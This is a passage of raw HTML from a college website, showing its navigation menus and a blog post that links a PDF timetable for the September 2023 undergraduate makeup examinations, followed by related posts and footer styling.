											<span class="elementor-icon-list-text">12(B)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/cope/">

											<span class="elementor-icon-list-text">COPE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/coe/">

											<span class="elementor-icon-list-text">COE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ugc-recognition/">

											<span class="elementor-icon-list-text">UGC Recognition</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-ff91d3b e-con-full e-flex e-con e-child" data-id="ff91d3b" data-element_type="container">
				<div class="elementor-element elementor-element-6d9e38a elementor-widget elementor-widget-image" data-id="6d9e38a" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="558" height="372" src="[data-uri]" class="attachment-large size-large wp-image-22607 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg 558w, https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1-300x200.jpg 300w" data-sizes="auto" data-eio-rwidth="558" data-eio-rheight="372" /><noscript><img loading="lazy" width="558" height="372" src="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg" class="attachment-large size-large wp-image-22607" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg 558w, https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1-300x200.jpg 300w" sizes="(max-width: 558px) 100vw, 558px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-c21e20a elementor-widget elementor-widget-heading" data-id="c21e20a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">UGC Mandatory Disclosure</h2>				</div>
				<div class="elementor-element elementor-element-bf0a122 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf0a122" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/college-committee-2/">

											<span class="elementor-icon-list-text">College Committees/Cells</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/statutory-bodies/">

											<span class="elementor-icon-list-text">Statutory Bodies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ugc-refund-compliance/">

											<span class="elementor-icon-list-text">UGC Refund Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/internal-complaints-committee-icc/">

											<span class="elementor-icon-list-text">Internal Complaints Commitee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/student-grievance-redressal-committee/">

											<span class="elementor-icon-list-text">Student Grievances Committee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/affiliation/">

											<span class="elementor-icon-list-text">Affiliations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2024/12/undertakingCertificate.pdf">

											<span class="elementor-icon-list-text">Undertaking Certificate</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2025/01/SKM_C30813010105381-2Fees-Structure.pdf">

											<span class="elementor-icon-list-text">Fee Structure</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-6a34582 e-con-full e-flex e-con e-child" data-id="6a34582" data-element_type="container">
				<div class="elementor-element elementor-element-a4b8c0e elementor-widget elementor-widget-heading" data-id="a4b8c0e" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Important Links</h3>				</div>
				<div class="elementor-element elementor-element-6398fb5 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6398fb5" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/autonomy-approval/">

											<span class="elementor-icon-list-text">Autonomy Approval</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2024/05/EstablismentCertificate.pdf">

											<span class="elementor-icon-list-text">Institution's Innovation Council</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/institutional-development-planidp/">

											<span class="elementor-icon-list-text">Institutional Development Plan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/divyangjan-inclusion-accessibility-policy-statement/">

											<span class="elementor-icon-list-text">Divyangjan Policy </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/loa-2024/">

											<span class="elementor-icon-list-text">LOA 2024 </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/eoa-2024-25/">

											<span class="elementor-icon-list-text">EOA 2024-25</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2025/05/EOA-Report-2025-26.pdf">

											<span class="elementor-icon-list-text">EOA 2025-26</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/redressal-of-atrocities-against-women/">

											<span class="elementor-icon-list-text">Redressal Of Atrocities Against women</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/aicte-feedback-for-faculty-and-student/">

											<span class="elementor-icon-list-text">AICTE Feedback For Faculty And Student</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.directverify.in/student/">

											<span class="elementor-icon-list-text">Online Certificate Verification</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://uucms.karnataka.gov.in/Login/Index">

											<span class="elementor-icon-list-text">UUCMS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.education.gov.in/">

											<span class="elementor-icon-list-text">MHRD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://uni-mysore.ac.in/Kannada/home.php">

											<span class="elementor-icon-list-text">UOM</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://utsah.ugc.ac.in/">

											<span class="elementor-icon-list-text">UTSAH</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aishe.gov.in/">

											<span class="elementor-icon-list-text">AISHE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dce.karnataka.gov.in/">

											<span class="elementor-icon-list-text">DCE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kshec.karnataka.gov.in/english">

											<span class="elementor-icon-list-text">KSHEC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ssp.postmatric.karnataka.gov.in/homepage.aspx">

											<span class="elementor-icon-list-text">Scholarship</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ugc-compliance-report/">

											<span class="elementor-icon-list-text">UGC Compliance </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22467 nav-item"><a href="https://stphilos.ac.in/contact-us/" class="thim-ekits-menu__nav-link">Contact Us</a></li>
<li class="menu-right"><ul><li id="text-1210020" class="widget widget_text">			<div class="textwidget"></div>
		</li></ul></li></ul>
                </nav>

                <div class="menu-mobile-effect navbar-toggle" data-effect="mobile-effect">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </div>

			</div>
		</div>
	</div>
</div>		</header>

		<div id="main-content">
<section class="content-area">
		<div class="top_heading_out no-line-title">
			<div class="top_site_main lazyload" style="color: #ffffff;" data-back="https://stphilos.ac.in/wp-content/uploads/2023/08/IMG_20230721_151151-scaled.jpg" data-eio-rwidth="2560" data-eio-rheight="1155"><span class="overlay-top-header" style="background-color:rgba(0,0,0,0.5);"></span>				<div class="page-title-wrapper">
					<div class="banner-wrapper container">
						<h2 class="page-title">Examination</h2>					</div>
				</div>
			</div>		<div class="breadcrumbs-wrapper">
			<div class="container">
				<ul class="breadcrumbs" id="breadcrumbs"><li><a href="https://stphilos.ac.in/">Home</a></li><li><a href="https://stphilos.ac.in/blog/">Blog</a></li><li><a href="https://stphilos.ac.in/category/examination/">Examination</a></li></ul>			</div>
		</div>
				</div>
		<div class="container sidebar-right site-content"><div class="row"><main id="main" class="site-main col-sm-9 alignleft">
    <div class="page-content">
					<article id="post-21905" class="post-21905 post type-post status-publish format-standard hentry category-examination category-flash-news category-flash-news-kn category-time-table">
	<div class="page-content-inner">
				<header class="entry-header">
			<h1 class="entry-title">UG Makeup Examination Timetable Sep-2023</h1>			
		<ul class="entry-meta">
							<li class="author">
					<span>Posted by</span>
					<span class="vcard author author_name"><a href="https://stphilos.ac.in/author/spc_ict/">Roshan Dsouza</a></span>				</li>
								<li class="entry-category">
					<span>Categories</span> <a href="https://stphilos.ac.in/category/examination/" rel="category tag">Examination</a>, <a href="https://stphilos.ac.in/category/flash-news/" rel="category tag">Flash News</a>, <a href="https://stphilos.ac.in/category/flash-news-kn/" rel="category tag">Flash News</a>, <a href="https://stphilos.ac.in/category/time-table/" rel="category tag">Time Table</a>				</li>
								<li class="entry-date">
					<span>Date</span>
					<span class="value"> September 22, 2023</span>
				</li>
										</ul>
				</header>
		<!-- .entry-header -->
		<div class="entry-content">
			
<div data-wp-interactive="core/file" class="wp-block-file"><object data-wp-bind--hidden="!state.hasPdfPreview" hidden class="wp-block-file__embed" data="https://stphilos.ac.in/wp-content/uploads/2023/09/UG-MAKEUP-EXAM-TT-SEP2023.pdf" type="application/pdf" style="width:100%;height:610px" aria-label="Embed of UG-MAKEUP-EXAM-TT-SEP2023."></object><a id="wp-block-file--media-4239a42b-e9ea-47a8-b8ec-ac1faf5461bf" href="https://stphilos.ac.in/wp-content/uploads/2023/09/UG-MAKEUP-EXAM-TT-SEP2023.pdf">UG-MAKEUP-EXAM-TT-SEP2023</a><a href="https://stphilos.ac.in/wp-content/uploads/2023/09/UG-MAKEUP-EXAM-TT-SEP2023.pdf" class="wp-block-file__button wp-element-button" download aria-describedby="wp-block-file--media-4239a42b-e9ea-47a8-b8ec-ac1faf5461bf">Download</a></div>
					</div>
		<div class="entry-tag-share">
			<div class="row">
				<div class="col-sm-6">
									</div>
				<div class="col-sm-6">
					<ul class="thim-social-share"><li class="heading">Share:</li><li><div class="facebook-social"><a target="_blank" class="facebook"  href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fstphilos.ac.in%2Fug-makeup-examination-timetable-sep-2023%2F" title="Facebook"><i class="fa fa-facebook"></i></a></div></li><li><div class="twitter-social"><a target="_blank" class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fstphilos.ac.in%2Fug-makeup-examination-timetable-sep-2023%2F&amp;text=UG%20Makeup%20Examination%20Timetable%20Sep-2023" title="Twitter"><i class="fa fa-x-twitter"></i></a></div></li><li><div class="pinterest-social"><a target="_blank" class="pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fstphilos.ac.in%2Fug-makeup-examination-timetable-sep-2023%2F&amp;description=&amp;media=" onclick="window.open(this.href); return false;" title="Pinterest"><i class="fa fa-pinterest-p"></i></a></div></li></ul>				</div>
			</div>
		</div>

				<div class="thim-about-author">
			<div class="author-wrapper lp-course-author">
				<div class="author-avatar">
					<a href="https://stphilos.ac.in/author/spc_ict/">
						<img alt='author avatar' src="[data-uri]"  class="avatar avatar-110 photo lazyload" height='110' width='110' decoding='async' data-src="https://secure.gravatar.com/avatar/c77d79564de39912be4f111d9e5e358b55a47b1a2de529f4acf09bcddbeb12c2?s=110&d=mm&r=g" data-srcset="https://secure.gravatar.com/avatar/c77d79564de39912be4f111d9e5e358b55a47b1a2de529f4acf09bcddbeb12c2?s=220&#038;d=mm&#038;r=g 2x" data-eio-rwidth="110" data-eio-rheight="110" /><noscript><img alt='author avatar' src='https://secure.gravatar.com/avatar/c77d79564de39912be4f111d9e5e358b55a47b1a2de529f4acf09bcddbeb12c2?s=110&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c77d79564de39912be4f111d9e5e358b55a47b1a2de529f4acf09bcddbeb12c2?s=220&#038;d=mm&#038;r=g 2x' class='avatar avatar-110 photo' height='110' width='110' decoding='async' data-eio="l" /></noscript>					</a>
				</div>
				<div class="author-bio">
					<div class="author-top">
						<a class="name instructor-display-name" href="https://stphilos.ac.in/author/spc_ict/">
							Roshan Dsouza						</a>
											</div>
										<div class="author-description">
											</div>
				</div>

			</div>
		</div>
							<div class="entry-navigation-post">
									<div class="prev-post">
						<p class="heading"><a
								href="https://stphilos.ac.in/st-john-paul-iis/">Previous post</a>
						</p>
						<h5 class="title">
							<a href="https://stphilos.ac.in/st-john-paul-iis/">St. John Paul II&#039;s</a>
						</h5>

						<div class="date">
							September 22, 2023						</div>
					</div>
				
									<div class="next-post">
						<p class="heading"><a
								href="https://stphilos.ac.in/the-results-for-the-ug-ii-semester-regular-supplementary-examinations-have-been-announced-september-2023/">Next post</a>
						</p>
						<h5 class="title">
							<a href="https://stphilos.ac.in/the-results-for-the-ug-ii-semester-regular-supplementary-examinations-have-been-announced-september-2023/">The results for the UG II Semester Regular &amp; Supplementary examinations have been announced September-2023</a>
						</h5>

						<div class="date">
							September 23, 2023						</div>
					</div>
							</div>
			<section class="related-archive">
		<h3 class="single-title">You may also like</h3>
		<div class="archived-posts"><div class="thim-carousel-wrapper" data-visible="3" data-itemtablet="2" data-itemmobile="1" data-pagination="1">			<div class="post-39006 post type-post status-publish format-standard has-post-thumbnail hentry category-events-kn category-events-kn-2 category-events category-flash-news-kn category-flash-news category-placement category-placements">
				<div class="category-posts clear">
											<a href="https://stphilos.ac.in/jk-tyres-campus-drive/"  title="JK Tyres Campus Drive"><img src="[data-uri]" alt="WhatsApp Image 2026-01-30 at 4.39.01 PM"  width="300" height="200" data-src="https://stphilos.ac.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-4.39.01-PM-300x200.jpeg" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="200"><noscript><img src="https://stphilos.ac.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-4.39.01-PM-300x200.jpeg" alt="WhatsApp Image 2026-01-30 at 4.39.01 PM"  width="300" height="200" data-eio="l"></noscript></a>
										<div class="rel-post-text">
						<h5 class="title-related "><a href="https://stphilos.ac.in/jk-tyres-campus-drive/" rel="bookmark">JK Tyres Campus Drive</a></h5> 						<div class="date">
						 	January 30, 2026						</div>
					</div>
									</div>
			</div>
						<div class="post-39003 post type-post status-publish format-standard has-post-thumbnail hentry category-events-kn category-events-kn-2 category-events category-flash-news-kn category-flash-news">
				<div class="category-posts clear">
											<a href="https://stphilos.ac.in/coaching-classes-for-competitive-exams/"  title="COACHING CLASSES FOR COMPETITIVE EXAMS"><img src="[data-uri]" alt="WhatsApp Image 2026-01-30 at 4.34.14 PM"  width="300" height="200" data-src="https://stphilos.ac.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-4.34.14-PM-300x200.jpeg" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="200"><noscript><img src="https://stphilos.ac.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-4.34.14-PM-300x200.jpeg" alt="WhatsApp Image 2026-01-30 at 4.34.14 PM"  width="300" height="200" data-eio="l"></noscript></a>
										<div class="rel-post-text">
						<h5 class="title-related "><a href="https://stphilos.ac.in/coaching-classes-for-competitive-exams/" rel="bookmark">COACHING CLASSES FOR COMPETITIVE EXAMS</a></h5> 						<div class="date">
						 	January 30, 2026						</div>
					</div>
									</div>
			</div>
						<div class="post-38990 post type-post status-publish format-standard has-post-thumbnail hentry category-events category-events-kn category-events-kn-2 category-flash-news category-flash-news-kn category-ncc category-youth-red-cross">
				<div class="category-posts clear">
											<a href="https://stphilos.ac.in/one-day-trekking-and-cleanliness-drive/"  title="One Day Trekking and cleanliness Drive"><img src="[data-uri]" alt="WhatsApp Image 2026-01-30 at 4.09.12 PM"  width="300" height="200" data-src="https://stphilos.ac.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-4.09.12-PM-300x200.jpeg" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="200"><noscript><img src="https://stphilos.ac.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-4.09.12-PM-300x200.jpeg" alt="WhatsApp Image 2026-01-30 at 4.09.12 PM"  width="300" height="200" data-eio="l"></noscript></a>
										<div class="rel-post-text">
						<h5 class="title-related "><a href="https://stphilos.ac.in/one-day-trekking-and-cleanliness-drive/" rel="bookmark">One Day Trekking and cleanliness Drive</a></h5> 						<div class="date">
						 	January 30, 2026						</div>
					</div>
									</div>
			</div>
			</div></div>	</section><!--.related-->

	</div>
</article>
					    </div>
</main>
<div id="sidebar" class="widget-area col-sm-3 sticky-sidebar" role="complementary">
	<aside id="list-post-2" class="widget widget_list-post"><div class="thim-widget-list-post template-list-post">
</div></aside></div><!-- #secondary -->
</div></div></section>
<footer id="colophon" class=" site-footer">
	        <div class="footer">
            <div class="container">
                <div class="row">
					<style id="elementor-post-8920">.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8920 .elementor-element.elementor-element-144418e .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-8920 .elementor-element.elementor-element-144418e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 50px 0px;}.elementor-8920 .elementor-element.elementor-element-144418e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8920 .elementor-element.elementor-element-7d69205 img{height:298px;object-fit:contain;object-position:center center;}.elementor-8920 .elementor-element.elementor-element-7fa152a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-8920 .elementor-element.elementor-element-6760ebf{text-align:center;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-8920 .elementor-element.elementor-element-61737ea .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8920 .elementor-element.elementor-element-61737ea .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8920 .elementor-element.elementor-element-61737ea{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8920 .elementor-element.elementor-element-61737ea .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-8920 .elementor-element.elementor-element-f27a074 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:2px;}.elementor-widget-thim-ekits-header-info .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-thim-ekits-header-info .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info {margin:0;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li {display:block;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info{text-align:left;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li i{color:#E3A512;font-size:15px;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li svg path{stroke:#E3A512;fill:#E3A512;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li svg{max-width:15px;height:auto;}body:not(.rtl) .elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li i,body:not(.rtl) .elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li svg{margin-right:10px;}body.rtl .elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li i,body.rtl .elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li svg{margin-left:10px;}.elementor-8920 .elementor-element.elementor-element-922d637{margin-top:0px;margin-bottom:-50px;z-index:2;}.elementor-bc-flex-widget .elementor-8920 .elementor-element.elementor-element-ed5811f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8920 .elementor-element.elementor-element-ed5811f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8920 .elementor-element.elementor-element-ed5811f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-thim-ekits-back-to-top .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-thim-ekits-back-to-top .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8920 .elementor-element.elementor-element-c2b11d8{width:auto;max-width:auto;}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__swapper{cursor:pointer;text-align:center;}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__button{font-size:24px;width:70px;height:70px;border-radius:50% 50% 50% 50%;color:var( --e-global-color-text );border-color:var( --e-global-color-text );background:var( --e-global-color-primary );box-shadow:0px 0px 0px 10px rgba(0, 0, 0, 0.05);}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .scroll-circle-progress svg{stroke:var( --e-global-color-text );}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__button:hover{color:#FFFFFF;border-color:#FFFFFF;background:var( --e-global-color-primary );}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__button:focus{color:#FFFFFF;border-color:#FFFFFF;background:var( --e-global-color-primary );}.elementor-8920 .elementor-element.elementor-element-dbf5657 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8920 .elementor-element.elementor-element-dbf5657{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF24;padding:35px 0px 15px 0px;}.elementor-8920 .elementor-element.elementor-element-d99962e > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-8920 .elementor-element.elementor-element-f522f9d{font-size:1em;font-weight:400;color:#878787;}.elementor-8920 .elementor-element.elementor-element-5d0b1ad > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-8920 .elementor-element.elementor-element-97b230b{font-size:1em;font-weight:400;color:#878787;}@media(max-width:1023px) and (min-width:768px){.elementor-8920 .elementor-element.elementor-element-7fa152a{width:66.66666%;}.elementor-8920 .elementor-element.elementor-element-f27a074{width:33.33%;}}@media(max-width:1023px){.elementor-8920 .elementor-element.elementor-element-144418e .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:10px;}.elementor-8920 .elementor-element.elementor-element-144418e{padding:30px 0px 50px 0px;}.elementor-8920 .elementor-element.elementor-element-7fa152a > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8920 .elementor-element.elementor-element-922d637{margin-top:0px;margin-bottom:-35px;}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__button{width:50px;height:50px;}.elementor-8920 .elementor-element.elementor-element-dbf5657{padding:30px 0px 0px 0px;}}@media(max-width:767px){.elementor-8920 .elementor-element.elementor-element-144418e{padding:30px 0px 30px 0px;}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__swapper{cursor:pointer;text-align:center;}.elementor-8920 .elementor-element.elementor-element-dbf5657{padding:40px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-8920 .elementor-element.elementor-element-d99962e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8920 .elementor-element.elementor-element-d99962e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8920 .elementor-element.elementor-element-d99962e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8920 .elementor-element.elementor-element-d99962e > .elementor-element-populated{padding:10px 10px 0px 10px;}.elementor-8920 .elementor-element.elementor-element-f522f9d{text-align:center;}.elementor-8920 .elementor-element.elementor-element-5d0b1ad > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-8920 .elementor-element.elementor-element-97b230b{text-align:center;}}</style><aside id="text-1210019" class="widget widget_text footer_widget">			<div class="textwidget">		<div data-elementor-type="wp-post" data-elementor-id="8920" class="elementor elementor-8920">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-144418e elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="144418e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-972ef32" data-id="972ef32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d69205 elementor-widget elementor-widget-image" data-id="7d69205" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="309" height="360" src="[data-uri]" class="attachment-htmega_size_396x360 size-htmega_size_396x360 wp-image-19165 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1.png" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1.png 3000w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-257x300.png 257w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-878x1024.png 878w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-768x896.png 768w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-1317x1536.png 1317w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-1755x2048.png 1755w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-600x700.png 600w" data-sizes="auto" data-eio-rwidth="3000" data-eio-rheight="3500" /><noscript><img loading="lazy" decoding="async" width="309" height="360" src="https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1.png" class="attachment-htmega_size_396x360 size-htmega_size_396x360 wp-image-19165" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1.png 3000w, 